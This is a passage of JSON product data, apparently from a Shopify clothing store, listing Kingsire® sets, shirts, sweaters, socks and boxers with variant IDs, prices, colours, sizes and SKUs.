3XL","sku":"P-DOLCEVITA--1021-MINT-3XL-EU"},{"id":50717479796758,"price":5999,"name":"Dolce Vita Set - Black \/ XS","public_title":"Black \/ XS","sku":"P-DOLCEVITA--1022-BLACK-XS-EU"},{"id":50717479829526,"price":5999,"name":"Dolce Vita Set - Black \/ S","public_title":"Black \/ S","sku":"P-DOLCEVITA--1023-BLACK-S-EU"},{"id":50717479862294,"price":5999,"name":"Dolce Vita Set - Black \/ M","public_title":"Black \/ M","sku":"P-DOLCEVITA--1024-BLACK-M-EU"},{"id":50717479895062,"price":5999,"name":"Dolce Vita Set - Black \/ L","public_title":"Black \/ L","sku":"P-DOLCEVITA--1025-BLACK-L-EU"},{"id":50717479927830,"price":5999,"name":"Dolce Vita Set - Black \/ XL","public_title":"Black \/ XL","sku":"P-DOLCEVITA--1026-BLACK-XL-EU"},{"id":50717479960598,"price":5999,"name":"Dolce Vita Set - Black \/ 2XL","public_title":"Black \/ 2XL","sku":"P-DOLCEVITA--1027-BLACK-2XL-EU"},{"id":50717479993366,"price":5999,"name":"Dolce Vita Set - Black \/ 3XL","public_title":"Black \/ 3XL","sku":"P-DOLCEVITA--1028-BLACK-3XL-EU"},{"id":50717480255510,"price":5999,"name":"Dolce Vita Set - Light Blue \/ XS","public_title":"Light Blue \/ XS","sku":"P-DOLCEVITA--1029-LIGHTBLUE-XS-EU"},{"id":50717480288278,"price":5999,"name":"Dolce Vita Set - Light Blue \/ S","public_title":"Light Blue \/ S","sku":"P-DOLCEVITA--1030-LIGHTBLUE-S-EU"},{"id":50717480321046,"price":5999,"name":"Dolce Vita Set - Light Blue \/ M","public_title":"Light Blue \/ M","sku":"P-DOLCEVITA--1031-LIGHTBLUE-M-EU"},{"id":50717480353814,"price":5999,"name":"Dolce Vita Set - Light Blue \/ L","public_title":"Light Blue \/ L","sku":"P-DOLCEVITA--1032-LIGHTBLUE-L-EU"},{"id":50717480386582,"price":5999,"name":"Dolce Vita Set - Light Blue \/ XL","public_title":"Light Blue \/ XL","sku":"P-DOLCEVITA--1033-LIGHTBLUE-XL-EU"},{"id":50717480419350,"price":5999,"name":"Dolce Vita Set - Light Blue \/ 2XL","public_title":"Light Blue \/ 2XL","sku":"P-DOLCEVITA--1034-LIGHTBLUE-2XL-EU"},{"id":50717480452118,"price":5999,"name":"Dolce Vita Set - Light Blue \/ 3XL","public_title":"Light Blue \/ 3XL","sku":"P-DOLCEVITA--1035-LIGHTBLUE-3XL-EU"}],"remote":false},{"id":9883406991382,"gid":"gid:\/\/shopify\/Product\/9883406991382","vendor":"Kingsire®","type":"","handle":"bel-air-pleated-full-set","variants":[{"id":48469728755734,"price":12999,"name":"Bel Air Set - Cream \/ S","public_title":"Cream \/ S","sku":"P-BELAIR-PLE-0846-CREAM-S-EU"},{"id":48469728788502,"price":12999,"name":"Bel Air Set - Cream \/ M","public_title":"Cream \/ M","sku":"P-BELAIR-PLE-0847-CREAM-M-EU"},{"id":48469728821270,"price":12999,"name":"Bel Air Set - Cream \/ L","public_title":"Cream \/ L","sku":"P-BELAIR-PLE-0848-CREAM-L-EU"},{"id":48469728854038,"price":12999,"name":"Bel Air Set - Cream \/ XL","public_title":"Cream \/ XL","sku":"P-BELAIR-PLE-0849-CREAM-XL-EU"},{"id":48469728886806,"price":12999,"name":"Bel Air Set - Cream \/ 2XL","public_title":"Cream \/ 2XL","sku":"P-BELAIR-PLE-0850-CREAM-2XL-EU"},{"id":50703358558230,"price":12999,"name":"Bel Air Set - Cream \/ 3XL","public_title":"Cream \/ 3XL","sku":"P-BELAIR-PLE-0851-CREAM-3XL-EU"},{"id":48469728952342,"price":12999,"name":"Bel Air Set - Black \/ S","public_title":"Black \/ S","sku":"P-BELAIR-PLE-0852-BLACK-S-EU"},{"id":48469728985110,"price":12999,"name":"Bel Air Set - Black \/ M","public_title":"Black \/ M","sku":"P-BELAIR-PLE-0853-BLACK-M-EU"},{"id":48469729017878,"price":12999,"name":"Bel Air Set - Black \/ L","public_title":"Black \/ L","sku":"P-BELAIR-PLE-0854-BLACK-L-EU"},{"id":48469729050646,"price":12999,"name":"Bel Air Set - Black \/ XL","public_title":"Black \/ XL","sku":"P-BELAIR-PLE-0855-BLACK-XL-EU"},{"id":48469729083414,"price":12999,"name":"Bel Air Set - Black \/ 2XL","public_title":"Black \/ 2XL","sku":"P-BELAIR-PLE-0856-BLACK-2XL-EU"},{"id":50703358590998,"price":12999,"name":"Bel Air Set - Black \/ 3XL","public_title":"Black \/ 3XL","sku":"P-BELAIR-PLE-0857-BLACK-3XL-EU"},{"id":48469729148950,"price":12999,"name":"Bel Air Set - Blue \/ S","public_title":"Blue \/ S","sku":"P-BELAIR-PLE-0864-BLUE-S-EU"},{"id":48469729181718,"price":12999,"name":"Bel Air Set - Blue \/ M","public_title":"Blue \/ M","sku":"P-BELAIR-PLE-0865-BLUE-M-EU"},{"id":48469729214486,"price":12999,"name":"Bel Air Set - Blue \/ L","public_title":"Blue \/ L","sku":"P-BELAIR-PLE-0866-BLUE-L-EU"},{"id":48469729247254,"price":12999,"name":"Bel Air Set - Blue \/ XL","public_title":"Blue \/ XL","sku":"P-BELAIR-PLE-0867-BLUE-XL-EU"},{"id":48469729280022,"price":12999,"name":"Bel Air Set - Blue \/ 2XL","public_title":"Blue \/ 2XL","sku":"P-BELAIR-PLE-0868-BLUE-2XL-EU"},{"id":50703358623766,"price":12999,"name":"Bel Air Set - Blue \/ 3XL","public_title":"Blue \/ 3XL","sku":"P-BELAIR-PLE-0869-BLUE-3XL-EU"},{"id":48469730033686,"price":12999,"name":"Bel Air Set - Dark Gray \/ S","public_title":"Dark Gray \/ S","sku":"P-BELAIR-PLE-0870-DARKGRAY-S-EU"},{"id":48469730066454,"price":12999,"name":"Bel Air Set - Dark Gray \/ M","public_title":"Dark Gray \/ M","sku":"P-BELAIR-PLE-0871-DARKGRAY-M-EU"},{"id":48469730099222,"price":12999,"name":"Bel Air Set - Dark Gray \/ L","public_title":"Dark Gray \/ L","sku":"P-BELAIR-PLE-0872-DARKGRAY-L-EU"},{"id":48469730131990,"price":12999,"name":"Bel Air Set - Dark Gray \/ XL","public_title":"Dark Gray \/ XL","sku":"P-BELAIR-PLE-0873-DARKGRAY-XL-EU"},{"id":48469730164758,"price":12999,"name":"Bel Air Set - Dark Gray \/ 2XL","public_title":"Dark Gray \/ 2XL","sku":"P-BELAIR-PLE-0874-DARKGRAY-2XL-EU"},{"id":50703358656534,"price":12999,"name":"Bel Air Set - Dark Gray \/ 3XL","public_title":"Dark Gray \/ 3XL","sku":"P-BELAIR-PLE-0875-DARKGRAY-3XL-EU"},{"id":48469730230294,"price":12999,"name":"Bel Air Set - Pink \/ S","public_title":"Pink \/ S","sku":"P-BELAIR-PLE-0876-PINK-S-EU"},{"id":48469730263062,"price":12999,"name":"Bel Air Set - Pink \/ M","public_title":"Pink \/ M","sku":"P-BELAIR-PLE-0877-PINK-M-EU"},{"id":48469730295830,"price":12999,"name":"Bel Air Set - Pink \/ L","public_title":"Pink \/ L","sku":"P-BELAIR-PLE-0878-PINK-L-EU"},{"id":48469730328598,"price":12999,"name":"Bel Air Set - Pink \/ XL","public_title":"Pink \/ XL","sku":"P-BELAIR-PLE-0879-PINK-XL-EU"},{"id":48469730361366,"price":12999,"name":"Bel Air Set - Pink \/ 2XL","public_title":"Pink \/ 2XL","sku":"P-BELAIR-PLE-0880-PINK-2XL-EU"},{"id":50703358689302,"price":12999,"name":"Bel Air Set - Pink \/ 3XL","public_title":"Pink \/ 3XL","sku":"P-BELAIR-PLE-0881-PINK-3XL-EU"},{"id":50703358394390,"price":12999,"name":"Bel Air Set - White \/ S","public_title":"White \/ S","sku":"P-BELAIR-PLE-0858-WHITE-S-EU"},{"id":50703358427158,"price":12999,"name":"Bel Air Set - White \/ M","public_title":"White \/ M","sku":"P-BELAIR-PLE-0859-WHITE-M-EU"},{"id":50703358459926,"price":12999,"name":"Bel Air Set - White \/ L","public_title":"White \/ L","sku":"P-BELAIR-PLE-0860-WHITE-L-EU"},{"id":50703358492694,"price":12999,"name":"Bel Air Set - White \/ XL","public_title":"White \/ XL","sku":"P-BELAIR-PLE-0861-WHITE-XL-EU"},{"id":50703358525462,"price":12999,"name":"Bel Air Set - White \/ 2XL","public_title":"White \/ 2XL","sku":"P-BELAIR-PLE-0862-WHITE-2XL-EU"},{"id":50703358722070,"price":12999,"name":"Bel Air Set - White \/ 3XL","public_title":"White \/ 3XL","sku":"P-BELAIR-PLE-0863-WHITE-3XL-EU"}],"remote":false},{"id":9587352797206,"gid":"gid:\/\/shopify\/Product\/9587352797206","vendor":"Kingsire®","type":"","handle":"fitted-t-shirt","variants":[{"id":47235672408086,"price":4999,"name":"Fitted T Shirt - Black \/ M","public_title":"Black \/ M","sku":"P-FITTEDTSHI-0330-BLACK-M-EU"},{"id":47235672440854,"price":4999,"name":"Fitted T Shirt - Black \/ L","public_title":"Black \/ L","sku":"P-FITTEDTSHI-0331-BLACK-L-EU"},{"id":47235672473622,"price":4999,"name":"Fitted T Shirt - Black \/ XL","public_title":"Black \/ XL","sku":"P-FITTEDTSHI-0332-BLACK-XL-EU"},{"id":47235672506390,"price":4999,"name":"Fitted T Shirt - Black \/ 2XL","public_title":"Black \/ 2XL","sku":"P-FITTEDTSHI-0333-BLACK-2XL-EU"},{"id":47295286050838,"price":4999,"name":"Fitted T Shirt - Black \/ 3XL","public_title":"Black \/ 3XL","sku":"P-FITTEDTSHI-0334-BLACK-3XL-EU"},{"id":47295286083606,"price":4999,"name":"Fitted T Shirt - Black \/ 4XL","public_title":"Black \/ 4XL","sku":"P-FITTEDTSHI-0335-BLACK-4XL-EU"},{"id":47295286116374,"price":4999,"name":"Fitted T Shirt - Black \/ 5XL","public_title":"Black \/ 5XL","sku":"P-FITTEDTSHI-0336-BLACK-5XL-EU"},{"id":47235672604694,"price":4999,"name":"Fitted T Shirt - White \/ M","public_title":"White \/ M","sku":"P-FITTEDTSHI-0337-WHITE-M-EU"},{"id":47235672637462,"price":4999,"name":"Fitted T Shirt - White \/ L","public_title":"White \/ L","sku":"P-FITTEDTSHI-0338-WHITE-L-EU"},{"id":47235672670230,"price":4999,"name":"Fitted T Shirt - White \/ XL","public_title":"White \/ XL","sku":"P-FITTEDTSHI-0339-WHITE-XL-EU"},{"id":47235672702998,"price":4999,"name":"Fitted T Shirt - White \/ 2XL","public_title":"White \/ 2XL","sku":"P-FITTEDTSHI-0340-WHITE-2XL-EU"},{"id":47295286149142,"price":4999,"name":"Fitted T Shirt - White \/ 3XL","public_title":"White \/ 3XL","sku":"P-FITTEDTSHI-0341-WHITE-3XL-EU"},{"id":47295286181910,"price":4999,"name":"Fitted T Shirt - White \/ 4XL","public_title":"White \/ 4XL","sku":"P-FITTEDTSHI-0342-WHITE-4XL-EU"},{"id":47295286214678,"price":4999,"name":"Fitted T Shirt - White \/ 5XL","public_title":"White \/ 5XL","sku":"P-FITTEDTSHI-0343-WHITE-5XL-EU"}],"remote":false},{"id":8673627865110,"gid":"gid:\/\/shopify\/Product\/8673627865110","vendor":"Kingsire®","type":"","handle":"ares-polo-shirt","variants":[{"id":46280182104086,"price":4999,"name":"Ares Shirt - Navy Blue \/ XS","public_title":"Navy Blue \/ XS","sku":"P-ARES-POLOS-2041-NAVYBLUE-XS-3SIZEUP"},{"id":46280182136854,"price":4999,"name":"Ares Shirt - Navy Blue \/ S","public_title":"Navy Blue \/ S","sku":"P-ARES-POLOS-2042-NAVYBLUE-S-3SIZEUP"},{"id":46280182169622,"price":4999,"name":"Ares Shirt - Navy Blue \/ M","public_title":"Navy Blue \/ M","sku":"P-ARES-POLOS-2043-NAVYBLUE-M-3SIZEUP"},{"id":46280182202390,"price":4999,"name":"Ares Shirt - Navy Blue \/ L","public_title":"Navy Blue \/ L","sku":"P-ARES-POLOS-2044-NAVYBLUE-L-3SIZEUP"},{"id":46280182235158,"price":4999,"name":"Ares Shirt - Navy Blue \/ XL","public_title":"Navy Blue \/ XL","sku":"P-ARES-POLOS-2045-NAVYBLUE-XL-3SIZEUP"},{"id":46280182267926,"price":4999,"name":"Ares Shirt - Navy Blue \/ 2XL","public_title":"Navy Blue \/ 2XL","sku":"P-ARES-POLOS-2046-NAVYBLUE-2XL-3SIZEUP"},{"id":46280181710870,"price":4999,"name":"Ares Shirt - Khaki \/ XS","public_title":"Khaki \/ XS","sku":"P-ARES-POLOS-2047-KHAKI-XS-3SIZEUP"},{"id":46280181743638,"price":4999,"name":"Ares Shirt - Khaki \/ S","public_title":"Khaki \/ S","sku":"P-ARES-POLOS-2048-KHAKI-S-3SIZEUP"},{"id":46280181776406,"price":4999,"name":"Ares Shirt - Khaki \/ M","public_title":"Khaki \/ M","sku":"P-ARES-POLOS-2049-KHAKI-M-3SIZEUP"},{"id":46280181809174,"price":4999,"name":"Ares Shirt - Khaki \/ L","public_title":"Khaki \/ L","sku":"P-ARES-POLOS-2050-KHAKI-L-3SIZEUP"},{"id":46280181841942,"price":4999,"name":"Ares Shirt - Khaki \/ XL","public_title":"Khaki \/ XL","sku":"P-ARES-POLOS-2051-KHAKI-XL-3SIZEUP"},{"id":46280181874710,"price":4999,"name":"Ares Shirt - Khaki \/ 2XL","public_title":"Khaki \/ 2XL","sku":"P-ARES-POLOS-2052-KHAKI-2XL-3SIZEUP"},{"id":46280181907478,"price":4999,"name":"Ares Shirt - Grey \/ XS","public_title":"Grey \/ XS","sku":"P-ARES-POLOS-2053-GREY-XS-3SIZEUP"},{"id":46280181940246,"price":4999,"name":"Ares Shirt - Grey \/ S","public_title":"Grey \/ S","sku":"P-ARES-POLOS-2054-GREY-S-3SIZEUP"},{"id":46280181973014,"price":4999,"name":"Ares Shirt - Grey \/ M","public_title":"Grey \/ M","sku":"P-ARES-POLOS-2055-GREY-M-3SIZEUP"},{"id":46280182005782,"price":4999,"name":"Ares Shirt - Grey \/ L","public_title":"Grey \/ L","sku":"P-ARES-POLOS-2056-GREY-L-3SIZEUP"},{"id":46280182038550,"price":4999,"name":"Ares Shirt - Grey \/ XL","public_title":"Grey \/ XL","sku":"P-ARES-POLOS-2057-GREY-XL-3SIZEUP"},{"id":46280182071318,"price":4999,"name":"Ares Shirt - Grey \/ 2XL","public_title":"Grey \/ 2XL","sku":"P-ARES-POLOS-2058-GREY-2XL-3SIZEUP"},{"id":46280182497302,"price":4999,"name":"Ares Shirt - Marine Blue \/ XS","public_title":"Marine Blue \/ XS","sku":"P-ARES-POLOS-2059-MARINEBLUE-XS-3SIZEUP"},{"id":46280182530070,"price":4999,"name":"Ares Shirt - Marine Blue \/ S","public_title":"Marine Blue \/ S","sku":"P-ARES-POLOS-2060-MARINEBLUE-S-3SIZEUP"},{"id":46280182562838,"price":4999,"name":"Ares Shirt - Marine Blue \/ M","public_title":"Marine Blue \/ M","sku":"P-ARES-POLOS-2061-MARINEBLUE-M-3SIZEUP"},{"id":46280182595606,"price":4999,"name":"Ares Shirt - Marine Blue \/ L","public_title":"Marine Blue \/ L","sku":"P-ARES-POLOS-2062-MARINEBLUE-L-3SIZEUP"},{"id":46280182628374,"price":4999,"name":"Ares Shirt - Marine Blue \/ XL","public_title":"Marine Blue \/ XL","sku":"P-ARES-POLOS-2063-MARINEBLUE-XL-3SIZEUP"},{"id":46280182661142,"price":4999,"name":"Ares Shirt - Marine Blue \/ 2XL","public_title":"Marine Blue \/ 2XL","sku":"P-ARES-POLOS-2064-MARINEBLUE-2XL-3SIZEUP"}],"remote":false},{"id":10479604432918,"gid":"gid:\/\/shopify\/Product\/10479604432918","vendor":"Kingsire®","type":"","handle":"santoni-sweater","variants":[{"id":50914826715158,"price":5999,"name":"Santoni Sweater - White \/ XS","public_title":"White \/ XS","sku":"P-SANTONISWE-2529-WHITE-XS-3SIZEUP"},{"id":50914826747926,"price":5999,"name":"Santoni Sweater - White \/ S","public_title":"White \/ S","sku":"P-SANTONISWE-2530-WHITE-S-3SIZEUP"},{"id":50914826780694,"price":5999,"name":"Santoni Sweater - White \/ M","public_title":"White \/ M","sku":"P-SANTONISWE-2531-WHITE-M-3SIZEUP"},{"id":50914826813462,"price":5999,"name":"Santoni Sweater - White \/ L","public_title":"White \/ L","sku":"P-SANTONISWE-2532-WHITE-L-3SIZEUP"},{"id":50914826846230,"price":5999,"name":"Santoni Sweater - White \/ XL","public_title":"White \/ XL","sku":"P-SANTONISWE-2533-WHITE-XL-3SIZEUP"},{"id":50914826878998,"price":5999,"name":"Santoni Sweater - White \/ 2XL","public_title":"White \/ 2XL","sku":"P-SANTONISWE-2534-WHITE-2XL-3SIZEUP"},{"id":50914826485782,"price":5999,"name":"Santoni Sweater - Black \/ XS","public_title":"Black \/ XS","sku":"P-SANTONISWE-2536-BLACK-XS-3SIZEUP"},{"id":50914826518550,"price":5999,"name":"Santoni Sweater - Black \/ S","public_title":"Black \/ S","sku":"P-SANTONISWE-2537-BLACK-S-3SIZEUP"},{"id":50914826551318,"price":5999,"name":"Santoni Sweater - Black \/ M","public_title":"Black \/ M","sku":"P-SANTONISWE-2538-BLACK-M-3SIZEUP"},{"id":50914826584086,"price":5999,"name":"Santoni Sweater - Black \/ L","public_title":"Black \/ L","sku":"P-SANTONISWE-2539-BLACK-L-3SIZEUP"},{"id":50914826616854,"price":5999,"name":"Santoni Sweater - Black \/ XL","public_title":"Black \/ XL","sku":"P-SANTONISWE-2540-BLACK-XL-3SIZEUP"},{"id":50914826649622,"price":5999,"name":"Santoni Sweater - Black \/ 2XL","public_title":"Black \/ 2XL","sku":"P-SANTONISWE-2541-BLACK-2XL-3SIZEUP"},{"id":50914826944534,"price":5999,"name":"Santoni Sweater - Gray \/ XS","public_title":"Gray \/ XS","sku":"P-SANTONISWE-2543-GRAY-XS-3SIZEUP"},{"id":50914826977302,"price":5999,"name":"Santoni Sweater - Gray \/ S","public_title":"Gray \/ S","sku":"P-SANTONISWE-2544-GRAY-S-3SIZEUP"},{"id":50914827010070,"price":5999,"name":"Santoni Sweater - Gray \/ M","public_title":"Gray \/ M","sku":"P-SANTONISWE-2545-GRAY-M-3SIZEUP"},{"id":50914827042838,"price":5999,"name":"Santoni Sweater - Gray \/ L","public_title":"Gray \/ L","sku":"P-SANTONISWE-2546-GRAY-L-3SIZEUP"},{"id":50914827075606,"price":5999,"name":"Santoni Sweater - Gray \/ XL","public_title":"Gray \/ XL","sku":"P-SANTONISWE-2547-GRAY-XL-3SIZEUP"},{"id":50914827108374,"price":5999,"name":"Santoni Sweater - Gray \/ 2XL","public_title":"Gray \/ 2XL","sku":"P-SANTONISWE-2548-GRAY-2XL-3SIZEUP"}],"remote":false},{"id":9587356172310,"gid":"gid:\/\/shopify\/Product\/9587356172310","vendor":"Kingsire®","type":"","handle":"beige-oversized-plain-t-shirt","variants":[{"id":47235701637142,"price":5999,"name":"Beige Oversized Shirt - Beige \/ S","public_title":"Beige \/ S","sku":"P-BEIGEOVERS-0350-BEIGE-S-EU"},{"id":47235701669910,"price":5999,"name":"Beige Oversized Shirt - Beige \/ M","public_title":"Beige \/ M","sku":"P-BEIGEOVERS-0351-BEIGE-M-EU"},{"id":47235701702678,"price":5999,"name":"Beige Oversized Shirt - Beige \/ L","public_title":"Beige \/ L","sku":"P-BEIGEOVERS-0352-BEIGE-L-EU"},{"id":47235701735446,"price":5999,"name":"Beige Oversized Shirt - Beige \/ XL","public_title":"Beige \/ XL","sku":"P-BEIGEOVERS-0353-BEIGE-XL-EU"},{"id":47235701768214,"price":5999,"name":"Beige Oversized Shirt - Beige \/ 2XL","public_title":"Beige \/ 2XL","sku":"P-BEIGEOVERS-0354-BEIGE-2XL-EU"},{"id":47295512969238,"price":5999,"name":"Beige Oversized Shirt - Beige \/ 3XL","public_title":"Beige \/ 3XL","sku":"P-BEIGEOVERS-0355-BEIGE-3XL-EU"}],"remote":false},{"id":9883407548438,"gid":"gid:\/\/shopify\/Product\/9883407548438","vendor":"Kingsire®","type":"","handle":"namos-set","variants":[{"id":48469742157846,"price":11999,"name":"Namos Set - White \/ XS","public_title":"White \/ XS","sku":"P-NAMOS-LINE-1514-WHITE-XS-EU"},{"id":48469741010966,"price":11999,"name":"Namos Set - White \/ S","public_title":"White \/ S","sku":"P-NAMOS-LINE-1515-WHITE-S-EU"},{"id":48469741043734,"price":11999,"name":"Namos Set - White \/ M","public_title":"White \/ M","sku":"P-NAMOS-LINE-1516-WHITE-M-EU"},{"id":48469741076502,"price":11999,"name":"Namos Set - White \/ L","public_title":"White \/ L","sku":"P-NAMOS-LINE-1517-WHITE-L-EU"},{"id":48469741109270,"price":11999,"name":"Namos Set - White \/ XL","public_title":"White \/ XL","sku":"P-NAMOS-LINE-1518-WHITE-XL-EU"},{"id":48469741142038,"price":11999,"name":"Namos Set - White \/ 2XL","public_title":"White \/ 2XL","sku":"P-NAMOS-LINE-1519-WHITE-2XL-EU"},{"id":48469742190614,"price":11999,"name":"Namos Set - White \/ 3XL","public_title":"White \/ 3XL","sku":"P-NAMOS-LINE-1520-WHITE-3XL-EU"},{"id":48469742223382,"price":11999,"name":"Namos Set - Pink \/ XS","public_title":"Pink \/ XS","sku":"P-NAMOS-LINE-1521-PINK-XS-EU"},{"id":48469741666326,"price":11999,"name":"Namos Set - Pink \/ S","public_title":"Pink \/ S","sku":"P-NAMOS-LINE-1522-PINK-S-EU"},{"id":48469741699094,"price":11999,"name":"Namos Set - Pink \/ M","public_title":"Pink \/ M","sku":"P-NAMOS-LINE-1523-PINK-M-EU"},{"id":48469741731862,"price":11999,"name":"Namos Set - Pink \/ L","public_title":"Pink \/ L","sku":"P-NAMOS-LINE-1524-PINK-L-EU"},{"id":48469741764630,"price":11999,"name":"Namos Set - Pink \/ XL","public_title":"Pink \/ XL","sku":"P-NAMOS-LINE-1525-PINK-XL-EU"},{"id":48469741797398,"price":11999,"name":"Namos Set - Pink \/ 2XL","public_title":"Pink \/ 2XL","sku":"P-NAMOS-LINE-1526-PINK-2XL-EU"},{"id":48469742256150,"price":11999,"name":"Namos Set - Pink \/ 3XL","public_title":"Pink \/ 3XL","sku":"P-NAMOS-LINE-1527-PINK-3XL-EU"},{"id":48469742288918,"price":11999,"name":"Namos Set - Yellow \/ XS","public_title":"Yellow \/ XS","sku":"P-NAMOS-LINE-1528-YELLOW-XS-EU"},{"id":48469741961238,"price":11999,"name":"Namos Set - Yellow \/ S","public_title":"Yellow \/ S","sku":"P-NAMOS-LINE-1529-YELLOW-S-EU"},{"id":48469741994006,"price":11999,"name":"Namos Set - Yellow \/ M","public_title":"Yellow \/ M","sku":"P-NAMOS-LINE-1530-YELLOW-M-EU"},{"id":48469742026774,"price":11999,"name":"Namos Set - Yellow \/ L","public_title":"Yellow \/ L","sku":"P-NAMOS-LINE-1531-YELLOW-L-EU"},{"id":48469742059542,"price":11999,"name":"Namos Set - Yellow \/ XL","public_title":"Yellow \/ XL","sku":"P-NAMOS-LINE-1532-YELLOW-XL-EU"},{"id":48469742092310,"price":11999,"name":"Namos Set - Yellow \/ 2XL","public_title":"Yellow \/ 2XL","sku":"P-NAMOS-LINE-1533-YELLOW-2XL-EU"},{"id":48469742321686,"price":11999,"name":"Namos Set - Yellow \/ 3XL","public_title":"Yellow \/ 3XL","sku":"P-NAMOS-LINE-1534-YELLOW-3XL-EU"}],"remote":false},{"id":9571910090774,"gid":"gid:\/\/shopify\/Product\/9571910090774","vendor":"Kingsire®","type":"","handle":"breathable-cotton-socks","variants":[{"id":47137691631638,"price":2999,"name":"Breathable Cotton Socks - 10 Pack Mix","public_title":"10 Pack Mix","sku":"P-BREATHABLE-2134-10PACKMIX-3SIZEUP"}],"remote":false},{"id":9587156385814,"gid":"gid:\/\/shopify\/Product\/9587156385814","vendor":"Kingsire®","type":"","handle":"vista-knitted-sweater","variants":[{"id":47234499805206,"price":5999,"name":"Vista Sweater - Off White \/ XS","public_title":"Off White \/ XS","sku":"P-VISTASWEAT-2178-OFFWHITE-XS-3SIZEUP"},{"id":47234499837974,"price":5999,"name":"Vista Sweater - Off White \/ S","public_title":"Off White \/ S","sku":"P-VISTASWEAT-2179-OFFWHITE-S-3SIZEUP"},{"id":47234499870742,"price":5999,"name":"Vista Sweater - Off White \/ M","public_title":"Off White \/ M","sku":"P-VISTASWEAT-2180-OFFWHITE-M-3SIZEUP"},{"id":47234499903510,"price":5999,"name":"Vista Sweater - Off White \/ L","public_title":"Off White \/ L","sku":"P-VISTASWEAT-2181-OFFWHITE-L-3SIZEUP"},{"id":47234499936278,"price":5999,"name":"Vista Sweater - Off White \/ XL","public_title":"Off White \/ XL","sku":"P-VISTASWEAT-2182-OFFWHITE-XL-3SIZEUP"},{"id":47234499969046,"price":5999,"name":"Vista Sweater - Off White \/ 2XL","public_title":"Off White \/ 2XL","sku":"P-VISTASWEAT-2183-OFFWHITE-2XL-3SIZEUP"},{"id":47234500034582,"price":5999,"name":"Vista Sweater - Gray \/ XS","public_title":"Gray \/ XS","sku":"P-VISTASWEAT-2184-GRAY-XS-3SIZEUP"},{"id":47234500067350,"price":5999,"name":"Vista Sweater - Gray \/ S","public_title":"Gray \/ S","sku":"P-VISTASWEAT-2185-GRAY-S-3SIZEUP"},{"id":47234500100118,"price":5999,"name":"Vista Sweater - Gray \/ M","public_title":"Gray \/ M","sku":"P-VISTASWEAT-2186-GRAY-M-3SIZEUP"},{"id":47234500132886,"price":5999,"name":"Vista Sweater - Gray \/ L","public_title":"Gray \/ L","sku":"P-VISTASWEAT-2187-GRAY-L-3SIZEUP"},{"id":47234500165654,"price":5999,"name":"Vista Sweater - Gray \/ XL","public_title":"Gray \/ XL","sku":"P-VISTASWEAT-2188-GRAY-XL-3SIZEUP"},{"id":47234500198422,"price":5999,"name":"Vista Sweater - Gray \/ 2XL","public_title":"Gray \/ 2XL","sku":"P-VISTASWEAT-2189-GRAY-2XL-3SIZEUP"},{"id":47234499608598,"price":5999,"name":"Vista Sweater - Black \/ XS","public_title":"Black \/ XS","sku":"P-VISTASWEAT-2190-BLACK-XS-3SIZEUP"},{"id":47234499641366,"price":5999,"name":"Vista Sweater - Black \/ S","public_title":"Black \/ S","sku":"P-VISTASWEAT-2191-BLACK-S-3SIZEUP"},{"id":47234499674134,"price":5999,"name":"Vista Sweater - Black \/ M","public_title":"Black \/ M","sku":"P-VISTASWEAT-2192-BLACK-M-3SIZEUP"},{"id":47234499706902,"price":5999,"name":"Vista Sweater - Black \/ L","public_title":"Black \/ L","sku":"P-VISTASWEAT-2193-BLACK-L-3SIZEUP"},{"id":47234499739670,"price":5999,"name":"Vista Sweater - Black \/ XL","public_title":"Black \/ XL","sku":"P-VISTASWEAT-2194-BLACK-XL-3SIZEUP"},{"id":47234499772438,"price":5999,"name":"Vista Sweater - Black \/ 2XL","public_title":"Black \/ 2XL","sku":"P-VISTASWEAT-2195-BLACK-2XL-3SIZEUP"}],"remote":false},{"id":9571910287382,"gid":"gid:\/\/shopify\/Product\/9571910287382","vendor":"Kingsire®","type":"","handle":"cotton-breathable-boxers-4-pack","variants":[{"id":47137680916502,"price":2999,"name":"Cotton Breathable Boxers - XS","public_title":"XS","sku":"P-COTTONBREA-2146-XS-3SIZEUP"},{"id":47137680949270,"price":2999,"name":"Cotton Breathable Boxers - S","public_title":"S","sku":"P-COTTONBREA-2147-S-3SIZEUP"},{"id":47137680982038,"price":2999,"name":"Cotton Breathable Boxers - M","public_title":"M","sku":"P-COTTONBREA-2148-M-3SIZEUP"},{"id":47137681014806,"price":2999,"name":"Cotton Breathable Boxers - L","public_title":"L","sku":"P-COTTONBREA-2149-L-3SIZEUP"},{"id":47137681047574,"price":2999,"name":"Cotton Breathable Boxers - XL","public_title":"XL","sku":"P-COTTONBREA-2150-XL-3SIZEUP"},{"id":47137681080342,"price":2999,"name":"Cotton Breathable Boxers - 2XL","public_title":"2XL","sku":"P-COTTONBREA-2151-2XL-3SIZEUP"}],"remote":false},{"id":10461558210582,"gid":"gid:\/\/shopify\/Product\/10461558210582","vendor":"Kingsire®","type":"","handle":"bella-vita-full-set","variants":[{"id":50710435135510,"price":6999,"name":"Bella Vita Set - Beige \/ XS","public_title":"Beige \/ XS","sku":"P-BELLAVITAS-3121-BEIGE-XS-3SIZEUP"},{"id":50683885191190,"price":6999,"name":"Bella Vita Set - Beige \/ S","public_title":"Beige \/ S","sku":"P-BELLAVITAS-3122-BEIGE-S-3SIZEUP"},{"id":50683885223958,"price":6999,"name":"Bella Vita Set - Beige \/ M","public_title":"Beige \/ M","sku":"P-BELLAVITAS-3123-BEIGE-M-3SIZEUP"},{"id":50683885256726,"price":6999,"name":"Bella Vita Set - Beige \/ L","public_title":"Beige \/ L","sku":"P-BELLAVITAS-3124-BEIGE-L-3SIZEUP"},{"id":50683885289494,"price":6999,"name":"Bella Vita Set - Beige \/ XL","public_title":"Beige \/ XL","sku":"P-BELLAVITAS-3125-BEIGE-XL-3SIZEUP"},{"id":50683885322262,"price":6999,"name":"Bella Vita Set - Beige \/ 2XL","public_title":"Beige \/ 2XL","sku":"P-BELLAVITAS-3126-BEIGE-2XL-3SIZEUP"},{"id":50710435168278,"price":6999,"name":"Bella Vita Set - Black \/ XS","public_title":"Black \/ XS","sku":"P-BELLAVITAS-3128-BLACK-XS-3SIZEUP"},{"id":50683885387798,"price":6999,"name":"Bella Vita Set - Black \/ S","public_title":"Black \/ S","sku":"P-BELLAVITAS-3129-BLACK-S-3SIZEUP"},{"id":50683885420566,"price":6999,"name":"Bella Vita Set - Black \/ M","public_title":"Black \/ M","sku":"P-BELLAVITAS-3130-BLACK-M-3SIZEUP"},{"id":50683885453334,"price":6999,"name":"Bella Vita Set - Black \/ L","public_title":"Black \/ L","sku":"P-BELLAVITAS-3131-BLACK-L-3SIZEUP"},{"id":50683885486102,"price":6999,"name":"Bella Vita Set - Black \/ 